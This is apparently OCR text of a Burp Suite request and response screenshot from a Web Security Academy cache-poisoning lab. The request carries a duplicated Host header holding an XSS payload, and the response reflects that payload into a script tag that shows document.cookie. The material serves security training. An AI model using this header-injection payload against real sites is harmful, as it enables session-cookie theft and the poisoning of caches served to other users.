 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a8f00e2037b13e1c01b44a90033008c.web-security-academy.net
3 Host: "></script><script>alert(document.cookie)</script>
4 Cookie: _lab=
46%7cMCwCFH0P3zBUy7lkCwRUdR4j0pd5FFH4AhREL6EECXoq16H%2fg4ER6iZdnMPAK0tVltW1IOQhiAU7zVW6Y%2ff
pAfGsAYF1u5Vbh9izb1JSh%2bLUigvue0W1We%2bxhkUqN9xhYM2C0o2QeH%2bjZ6WXuORoKl1W6j1TuNK%2b7KSWmjX
wvZSKxag%3d
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render
7 Connection: close
8 Content-Length: 10887
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css
14 <link href=/resources/css/labsEcommerce.css rel=styleshe
15 <title>
&#87;&#101;&#98;&#32;&#99;&#97;&#99;&#104;&#101;&#32;&
110;&#105;&#110;&#103;&#32;&#118;&#105;&#97;&#32;&#97;
111;&#117;&#115;&#32;&#114;&#101;&#113;&#117;&#101;&#1
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="//">
</script>
<script>
alert(document.cookie)
</script>
/resources/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>